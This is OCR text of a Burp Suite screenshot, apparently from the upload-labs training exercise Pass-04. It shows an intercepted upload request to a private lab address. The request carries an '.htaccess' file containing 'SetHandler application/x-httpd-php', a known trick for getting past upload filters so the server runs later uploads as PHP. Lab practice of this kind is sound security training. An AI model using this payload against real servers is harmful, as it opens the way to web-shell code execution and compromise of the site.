 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exten
Intercept HTTP history WebSockets history Options
Request to http://192.168.204.141:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upload/Pass-04/index.php HTTP/1.1
2 Host: 192.168.204.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------416971375534355315233080205878
8 Content-Length: 368
9 Origin: http://192.168.204.141
10 Connection: close
11 Referer: http://192.168.204.141/upload/Pass-04/index.php
12 Cookie: safedog-flow-item=618A158678E0947FA4C907EAB152DF05
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------416971375534355315233080205878
16 Content-Disposition: form-data; name="upload_file" filename=".htaccess"
17 Content-Type: application/x-php
18
19 SetHandler application/x-httpd-php
20
21 -----------------------------416971375534355315233080205878
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------416971375534355315233080205878--
26